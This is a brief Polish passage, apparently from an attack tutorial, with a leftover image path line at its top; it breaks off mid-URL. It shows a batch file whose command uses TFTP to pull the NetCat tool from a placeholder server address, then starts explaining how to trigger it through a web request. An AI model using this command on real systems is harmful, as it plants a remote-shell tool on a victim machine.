 bat o zawartości: tftp -i Y.Y.Y.Y GET nc.exe get.exe gdzie Y.Y.Y.Y to adres IP serwera TFTP, na którym umieszczono aplikację NetCat Dokonujemy tego wpisując adres URL: http://192.